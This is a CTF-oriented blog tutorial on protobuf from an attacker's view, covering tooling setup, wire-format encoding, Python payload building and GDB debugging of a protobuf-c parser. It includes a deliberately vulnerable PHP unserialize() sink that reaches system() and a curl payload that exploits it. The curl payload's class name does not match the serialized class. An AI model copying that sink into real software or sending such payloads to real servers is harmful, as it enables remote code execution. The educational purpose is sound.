0 TL;DR

Modern PWN CTFs have drifted far from the comfortable pastures of classic BOFs, UAFs, or the House-of-whatever heap rituals. Today the arena is littered with MIPS firmware, custom VMs, compiler traps, rogue C2 servers, etc.

Among these, one pattern is showing up more often: protobuf-based attack surface.

1 SETUP

For pwning, we don't need a full gRPC microservice zoo. We just want three things:

protoc– compile / encode / decode messages- Python tooling – quick scripts to fuzz / craft payloads

- Optionally, a helper to peek into protobuf descriptors (e.g.

pbtk)

1.1 Protobuf Compiler

Install protobuf compiler (protoc).

Ubuntu / Debian:

sudo apt update

sudo apt install -y protobuf-compiler libprotobuf-devArch Linux:

sudo pacman -S protobufVerify:

protoc --version1.2 Python Libraries

Payload scripting requires these modules:

python -m pip install \

protobuf \

grpcio \

grpcio-tools \

googleapis-common-protosThis gives us:

protocbindings from Pythongrpc_tools.protocfor generating stubs if needed- a comfortable environment for building / mutating protobuf payloads.



1.3 Protobuf Toolkit

Optionally, pbtk is handy for inspecting protobuf descriptors and browsing message structures. Installation steps:

# clone repo

git clone https://github.com/marin-m/pbtk

cd pbtk

# use standalone python venv

python -m venv .venv

source .venv/bin/activate

pip install protobuf pyqt5 pyqtwebengine requests websocket-clientThe GUI can be lanched through the main script gui.py:

Use standalone scripts without GUI:

cd extractors

python from_binary.py [-h] input_file [output_dir]

python jar_extract.py [-h] input_file [output_dir]

python web_extract.py [-h] input_url [output_dir]The repo is aging and relies on outdated dependencies. In tighter environments, reliability is not guaranteed (but we can twist the from_binary.py by identifying protobuf magic instead to work for any cases).

2 PROTOBUF

We skip Google's marketing definitions. This is protobuf viewed from the attacker's side.

2.1 JSON vs. Protobuf

2.1.1 JSON Serialization Format

When most developers think about data interchange, their instincts cling to JSON — readable, forgiving, and easy to misuse. A classic PHP deserialization vulnerability looks like this:

<?php

// vuln.php

class VulnObject {

public $cmd;

public function __destruct() {

system($this->cmd);

}

}

// [!] Vulnerable: directly unserialize() attacker-controlled input

unserialize($_POST['data']);That's the whole bug: attacker → unserialize() → arbitrary object → destructor → code execution.

If the backend naïvely decodes this into a PHP structure and feeds it into an unserialization sink, we get the classic PHP deserialization attack surface. A minimal, textbook example looks like:

<?php

// exploit.php

class VulnObject { public $cmd; }

$e = new VulnObject();

$e->cmd = 'touch /tmp/pwned';

echo serialize($e) . PHP_EOL;Running it produces something like:

O:10:"VulnObject":1:{s:3:"cmd";s:15:"touch /tmp/pwned";}And exploitation is simply:

curl -X POST http://target/vuln.php \

--data-urlencode 'data=O:10:"EvilObject":1:{s:3:"cmd";s:15:"touch /tmp/pwned";}'At that point, the server unserializes the attacker's crafted VulnObject. And when the script ends,__destruct() fires and executes the command—this is the familiar deserialization playground most CTF players know.

But protobuf changes everything: no object strings, no visible fields — only binary tags, wire types, and length-delimited traps hiding the same level of power in a far more opaque form.

1.1.2 Binary Serialization Format

Protobuf looks nothing like the readable PHP serialization example above. Beneath ordinary traffic, it hides a far more discreet dialect: Protocol Buffers, Google's compact binary serialization format.

A protobuf blob looks like noise:

The output is a binary maze—tags, wire types, and length fields stitched together with strict structure and even stricter expectations.

Unlike JSON, protobuf carries:

- no field names

- no delimiters

- no visible structure

Just bytes.



Disassemble our demo tiny protobuf message (from User { id: 1337, name: "Axura" }) under binary level:

08 → field 1 (id), wire type 0 (varint)

b9 0a → varint 1337

12 → field 2 (name), wire type 2 (length-delimited)

05 → length = 5

41 78 75 72 61 → "Axura"—super minimal but very enlightening. Every piece of meaning—identity, boundaries, type—is encoded as numeric tags + wire types, forming a schema-bound contract enforced by .proto definitions.

2.2 Protobuf 101

For full documentation, see the official reference: https://protobuf.dev/

2.2.1 Message Definition

Every protobuf message type is defined in a .proto file — this is the authoritative description of the message's structure:

- field names → used in source code

- field types → determine how values are encoded

- field numbers (tags) → define the binary identity of each field

- features / editions → control optional language behaviors

Example:

message User {

int32 id = 1;

string name = 2;

bytes avatar = 3;

}Each field has two identities in this message:



2.2.1.1 Field name

id, name, avatar

- Used only in source code (

User().name,User().avatar, etc.). - After compilation, the name string resides in

.rodatasection.

2.2.1.2 Field number (tag)

1, 2, 3

- Used only in the binary wire format.

- Determines how the field is encoded and decoded.

- Must never change once deployed.

- Defines the real "shape" of the message on the wire.

This distinction is vital in pwn challenges:

When decoding, protobuf parsers look only at field numbers and wire types — field names do not exist in the binary stream—field names help humans, while field numbers define reality.

2.2.1.3 Editions

In modern protobuf, an edition defines the language-level features available to the .proto file — things like UTF-8 validation, optional semantics, repeated field encoding rules, and other behaviors that used to be tied to the traditional proto2 / proto3.

We can declare the edition directly:

edition = "2024";

// syntax = "proto2";

// syntax = "proto3";

message User {

int32 id = 1;

string name = 2;

}Official docs:

- Modern editions: https://protobuf.dev/programming-guides/editions/

- proto2: https://protobuf.dev/programming-guides/proto2/

- proto3: https://protobuf.dev/programming-guides/proto3/

Here we should remember:

- Editions modify only language-level features, NOT the wire format —a crucial property when reversing or exploiting protobuf-based binaries.

- Newer editions may add or enforce safety checks (e.g., UTF-8 validation).

- Editions define the default semantics, but individual fields may override features if needed.

- A decoder does not know whether the sender used proto2 or proto3.

Although modern protobuf introduces "Editions" and the traditional syntax = "proto2" / "proto3" distinction, these differences do not affect the wire format—the decoder only cares about field numbers and wire types, not the .proto syntax used to generate them.

2.2.3 Wire Format

2.2.3.1 Wire types

Protobuf defines six wire types:

| Wire Type | Meaning | Typical Fields |

|---|---|---|

| 0 | Varint | int32, int64, bool |

| 1 | 64-bit | fixed64, double |

| 2 | Length-delimited | string, bytes, embedded messages |

| 3 / 4 | Groups (deprecated) | legacy structured fields |

| 5 | 32-bit | fixed32, float |

We will use our example message definition for illustration:

syntax = "proto3";

message User {

int32 id = 1; // varint

string name = 2; // length-delimited

bytes avatar = 3; // length-delimited

}The generated protobuf message (from User { id: 1337, name: "Axura" }):



00000000: 08 b9 0a 12 05 41 78 75 72 61 .....AxuraWhen a protobuf message is encoded, everything ultimately becomes a flat sequence of:

[field_key] [field_value]Where field_key is a single varint computed as:

field_key = (field_number << 3) | wire_typeOur message thus can be illustrated as:

2.2.3.2 Varint

Varint (variable-length integer) encodes integers in 7-bit chunks, little-endian, with the MSB as a "more bytes follow" flag:

- lower 7 bits in each byte = data

- MSB (bit 7):

1→ there is another byte0→ this is the last byte

In Python perspective, given an unsigned integer n:

bytes = []

"""

0x80 == 0b10000000

0x7f == 0b01111111

"""

while n >= 0x80:

# take lowest 7 bits + mark 'more bytes follow'

bytes.append( (n & 0x7f) | 0x80 )

n >>= 7 # shift right by 7 bits

# last chunk: just the remaining 7 bits, MSB = 0

bytes.append(n)In our example (field 1: id = 1337), the 1st part representing field_key can be encoded as:

- type = int32 → wire type 0 (varint)

- field_number = 1 (< 0x80)

- It's a field_key. So apply

field_key = (field_number << 3) | wire_type- field_key =

(1 << 3) | 0=8=0x08

- field_key =

So the varint(1) as the field_key is:

[ 0x08 ]On the other hand, the field_value for the this field_key is also in32 type:

- type = int32 → wire type 0 (varint)

- field_value = 1337 (>= 0x80)

- First byte:

- Take lowest 7 bits:

n & 0x7f = 1337 & 127 = 57 (0x39) - Mark "more bytes follow" by setting MSB = 1:

0x39 | 0x80 = 0xB9

- Take lowest 7 bits:

- Second byte:

- Shift right by 7 bits (drop already processed bits):

n >>= 7 → 1337 >> 7 = floor(1337 / 128) = 10 - Now

n = 10(< 0x80), so 2nd (last) byte is just0x0A

- Shift right by 7 bits (drop already processed bits):

So the varint(1337) bytes as the field_value are:

[ 0xB9, 0x0A ]And eventually, the whole wire bytes for id field is:

08 b9 0a2.2.3.3 Wire type 2

For pwn engineers, wire type 2 (length-delimited) is the most dangerous:

The length itself is a varint, and parsers must trust it.

This wire type is used for:

- strings

- bytes

- repeated packed fields

- embedded messages

Its structure:

[<tag>|2] [length: varint] [raw bytes]For a parser:

- Read "length"

- Allocate memory / copy bytes

- Recursively decode if it's another message

In our simple example (field 2: name = "Axura"), the 1st part (length) can be encoded as:

- type = string → wire type 2 (length-delimited)

- field_number (tag) = 2

- field_key =

(2 << 3) | 2=18=0x12

The 2nd part holds the 5-byte string "Axura", then:

- length =

05(< 0x80)varint(5) = 0x5, MSB = 0

- data =

41 78 75 72 61

So the full bytes for the name field's payload are:

05 41 78 75 72 61Put together with the tag (0x12 for field 2, wire type 2), we get:

12 05 41 78 75 72 61

^^ ^^ ^^^^^^^^^^^^^^

│ │ └── value bytes ("Axura")

│ └── length = 5 (varint)

└──── field_key = tag 2, wire type 22.2.4 Embedded Messages

So far we've only looked at flat fields. Protobuf gets more interesting (and more dangerous) when messages start containing other messages.

Let's extend our previous example:

message User {

int32 id = 1;

string name = 2;

bytes avatar = 3;

}

message Profile {

User user = 1; // embedded message

string status = 2;

}On the wire, embedded messages are still just length-delimited fields (wire type 2):

[tag(user)|2] [len_user] [ ... bytes of encoded User ... ]

[tag(status)|2] [len_status] [ status bytes ]If we reuse the earlier User instance:

User {

id = 1337;

name = "Axura";

}we already know its bytes:

08 b9 0a 12 05 41 78 75 72 61When it's embedded as Profile.user, the encoder wraps that in a length-delimited field:

- field_number = 1

- wire type = 2 (length-delimited)

- field_key =

(1 << 3) | 2=0x0a

So the user field in Profile becomes:

0a 0a 08 b9 0a 12 05 41 78 75 72 61

^^ ^^

│ └─ length = 0x0a (10 bytes of embedded User)

└──── tag=1, wire_type=2Then status is just another length-delimited field after that.

2.3 Python Handler

Hand-crafting varints is fun once. After that, we want tooling.

We'll assume this message definition:

// user.proto

syntax = "proto3";

message User {

int32 id = 1;

string name = 2;

bytes avatar = 3;

}2.3.1 Python Bindings

First, make sure we have the protobuf Python package installed:

pip install protobufThen use protoc to generate Python bindings:

protoc --python_out=. user.protoThis produces ./user_pb2.py:

# -*- coding: utf-8 -*-

# Generated by the protocol buffer compiler. DO NOT EDIT!

# NO CHECKED-IN PROTOBUF GENCODE

# source: user.proto

# Protobuf Python Version: 5.29.2

"""Generated protocol buffer code."""

from google.protobuf import descriptor as _descriptor

from google.protobuf import descriptor_pool as _descriptor_pool

from google.protobuf import runtime_version as _runtime_version

from google.protobuf import symbol_database as _symbol_database

from google.protobuf.internal import builder as _builder

_runtime_version.ValidateProtobufRuntimeVersion(

_runtime_version.Domain.PUBLIC,

5,

29,

2,

'',

'user.proto'

)

# @@protoc_insertion_point(imports)

_sym_db = _symbol_database.Default()

DESCRIPTOR = _descriptor_pool.Default().AddSerializedFile(b'\n\nuser.proto\"0\n\x04User\x12\n\n\x02id\x18\x01 \x01(\x05\x12\x0c\n\x04name\x18\x02 \x01(\t\x12\x0e\n\x06\x61vatar\x18\x03 \x01(\x0c\x62\x06proto3')

_globals = globals()

_builder.BuildMessageAndEnumDescriptors(DESCRIPTOR, _globals)

_builder.BuildTopDescriptorsAndMessages(DESCRIPTOR, 'user_pb2', _globals)

if not _descriptor._USE_C_DESCRIPTORS:

DESCRIPTOR._loaded_options = None

_globals['_USER']._serialized_start=14

_globals['_USER']._serialized_end=62

# @@protoc_insertion_point(module_scope)We don't need to care about the internals for pwn. What matters is:

- It defines a Python class

Userthat matches our.proto. - That class knows how to encode and decode protobuf wire format.

2.3.2 Template Scripts

Once user_pb2.py is generated, we can import User in the pwn script and let the protobuf library handle all the varints / field keys for us.

# exploit.py

from user_pb2 import User

def build_user(id_val, name_val, avatar_bytes=b""):

u = User() # create a new message instance

u.id = id_val # assign scalar field

u.name = name_val # assign string field

if avatar_bytes:

u.avatar = avatar_bytes # assign bytes field

return u.SerializeToString() # → raw protobuf bytes

if __name__ == "__main__":

pb = build_user(1337, "Axura", b"\x01\x02\xff")

# in real exploit: send blob to remote

print(pb.hex()) # 08b90a120541787572611a030102ffDecoding captured traffic or server responses works symmetrically:

from user_pb2 import User

def parse_user(data: bytes) -> User:

u = User()

u.ParseFromString(data) # parse raw protobuf → fill fields

return u

# sample:

# u = parse_user(captured_bytes)

# print(u.id, u.name, u.avatar)Now instead of manually guessing varints, we:

- define the structure once in

.proto, - let

protocgenerate the bindings, - and focus on abusing how the target uses the decoded fields (sizes, indexes, pointers, etc.).

2.3.3 Python APIs

After importing User and let the protobuf runtime deal with varints and field keys.

from user_pb2 import UserWe are ready to explore more API usages with protobuf buffer manipulation.

2.3.3.1 Encoding messages

u = User() # new empty message

u.id = 1337 # scalar

u.name = "Axura" # string

u.avatar = b"\x01\x02\xff" # bytes

pb = u.SerializeToString() # → raw protobuf bytesSerializeToString() is the method we'll call before send() in your pwn script.

There's also:

u.ByteSize() # how many bytes the serialized message would useUseful if the service expects a length-prefixed protobuf (e.g. [4-byte length][protobuf bytes]).

2.3.3.2 Decoding messages

u = User()

u.ParseFromString(data) # in-place parseThere is also a class-level helper in newer versions:

u = User.FromString(data) # same effect as ParseFromString into a new object2.3.3.3 Inspecting fields

List all populated fields:

u = User.FromString(data)

for desc, value in u.ListFields():

print(desc.name, value)Clear a field explicitly:

u.ClearField("avatar")Reset whole message:

u.Clear()2.3.3.4 Repeated fields

If the challenge uses repeated fields (arrays / lists), we get a list-like object:

"""

message Packet {

repeated uint32 ids = 1;

}

"""

from packet_pb2 import Packet

p = Packet()

p.ids.append(1)

p.ids.extend([2, 3, 4])

print(p.ids) # [1, 2, 3, 4]

p.ids[0] = 1337 # index assignment

del p.ids[1] # delete elementTypical pwn use: heap spraying through many repeated elements, or abusing the server's logic that loops over len(ids).

2.3.3.5 Oneof

If the CTF challenge uses oneof (e.g. message "choice" / command cases), protobuf gives us a small helper:

syntax = "proto3";

message Msg {

oneof op {

uint32 create = 1;

uint32 edit = 2;

uint32 show = 3;

}

}Python side:

from msg_pb2 import Msg

m = Msg()

# which field in this oneof is currently set?

m.create = 1

print(m.WhichOneof("op")) # "create"

m.edit = 9

print(m.WhichOneof("op")) # "edit"WhichOneof() is handy when parsing unknown blobs and trying to see which action the server thinks it's handling.

2.3.3.6 Copying / merging messages

When we want to tweak only parts of a base template:

base = User(id=1, name="base")

mut = User()

mut.CopyFrom(base) # deep copy

mut.id = 1337 # modify one fieldor merge partial messages:

a = User(id=1)

b = User(name="Axura")

a.MergeFrom(b) # a now has id=1, name="Axura"In fuzzing, this lets us keep a "known-good" skeleton and mutate only the fields we care about.

2.4 Low-Level Protobuf

So far we've treated protobuf as a clean Python API. On the C side, things are much more interesting for pwn: messages are just structs in memory with predictable layouts.

2.4.1 Debug Protobuf

Wire type 2 is critical in protobuf-based pwn. It represents length-delimited fields: a varint length, followed by raw bytes. Used for both string or bytes, but parsed differently — Because the type specified in a message descriptor does not necessarily correspond to the wire type used in the actual protobuf encoding.

2.4.1.1 Setup Demo

We use the same example user.proto schema:

syntax = "proto3";

message User {

int32 id = 1;

string name = 2;

bytes avatar = 3;

}Compile for Python:

# generate user_pb2.py

protoc --python_out=. user.protoThe payload builder build_user.py consumes the created user_pb2.py as a dependency, outputs protocol buffer binary user.bin:

from user_pb2 import User

def build_user(id_val, name_val, avatar_bytes=b""):

u = User()

u.id = id_val

u.name = name_val

if avatar_bytes:

u.avatar = avatar_bytes

return u.SerializeToString()

if __name__ == "__main__":

blob = build_user(1337, "Axura", b"\x01\x02\xff")

# write to file so C side can read it

with open("user.bin", "wb") as f:

f.write(blob)Now prepare the C-side parser. Compile the same schema using protoc-c (old-school alias):

# generate user.pb-c.h, user.pb-c.c

protoc --c_out=. user.protoThe C parser parse_user.c will read user.bin, deserialize it using the generated bindings, and pause for inspection:

// parse_user.c

#include "user.pb-c.h"

#include <stdint.h>

#include <stdio.h>

#include <stdlib.h>

int main(void) {

FILE *f = fopen("user.bin", "rb");

if (!f) {

perror("fopen user.bin");

return 1;

}

// get file size

if (fseek(f, 0, SEEK_END) != 0) {

perror("fseek");

fclose(f);

return 1;

}

long flen = ftell(f);

if (flen < 0) {

perror("ftell");

fclose(f);

return 1;

}

rewind(f);

// read protobuf file into buf

size_t len = (size_t)flen;

unsigned char *buf = malloc(len);

if (!buf) {

perror("malloc");

fclose(f);

return 1;

}

if (fread(buf, 1, len, f) != len) {

perror("fread");

free(buf);

fclose(f);

return 1;

}

fclose(f);

// unpack using protobuf-c

User *u = user__unpack(NULL, len, buf);

if (!u) {

fprintf(stderr, "unpack failed\n");

free(buf);

return 1;

}

printf("len(user.bin) = %zu\n", len);

printf("id = %d\n", u->id);

printf("name = %s\n", u->name);

printf("avatar.len = %zu\n", u->avatar.len);

puts("ready for gdb; press Enter to free");

getchar();

user__free_unpacked(u, NULL);

free(buf);

return 0;

}Build:

# build parse_user binary

gcc -g parse_user.c user.pb-c.c -lprotobuf-c -o parse_user Dump the serialized protobuf payload from the generated user.bin:

$ xxd -g1 user.bin

00000000: 08 b9 0a 12 05 41 78 75 72 61 1a 03 01 02 ff .....Axura.....Dissection:

08 b9 0a 12 05 41 78 75 72 61 1a 03 01 02 ff

^^ ^^ ^^^^^^^^^^^^^^ ^^ ^^ ^^^^^^^^

│ │ │ │ │ └─ avatar bytes

│ │ │ │ └─ length=3

│ │ │ └─ tag=3 (avatar)

│ │ └─ "Axura"

│ └─ length=5

└─ tag=2 (name)At the wire level, string name and bytes avatar are both wire-type-2 layout:

[tag|2] [length varint] [length bytes of data]But internally, the parser handles them differently. The parser consults the schema descriptors and maps each tag to a type.

2.4.1.2 Debugging

Use GDB to inspect protobuf internals at runtime:

# start gdb to debug

gdb ./parse_user

# inside gdb, set breakpoints:

gdb> b 49 # after message created && before free'd

gdb> b user__unpack

gdb> b user__free_unpacked





gdb> r < user.binAt user__unpack (calling protobuf_c_message_unpack), the parser starts decoding the wire format:

The serialized message buf matches user.bin (of course):

08→ field 1, wire type 0 (id)b9 0a→ varint(1337)12→ field 2, wire type 2 (name)05→ length = 5, the string length41 78 75 72 61→"Axura"1a→ field 3, wire type 2 (avatar)03→ length = 301 02 ff→ avatar bytes

Resume until breakpoint after unpacking. The struct instance (User u) is initialized in memory:

String length specifier 0x5 is consumed, while the length specifier 0x3 for bytes data remains. From the wire perspective, both field 2 and field 3 are just:

[tag=2, wt=2] [len=5] [5 bytes]

[tag=3, wt=2] [len=3] [3 bytes]Although nothing in the bytes says:

- "field 2 is string, must be UTF-8"

- "field 3 is raw bytes"

—at the end, they are parsed differently. Because the schema (user.proto) declares:

message User {

int32 id = 1;

string name = 2; // <-- STRING

bytes avatar = 3; // <-- BYTES

}protoc turns that into C code + a descriptor in user.pb-c.c (or user_pb2.py when imported by Python):

- a

Userstruct - a

user__descriptorobject - an array of field descriptors

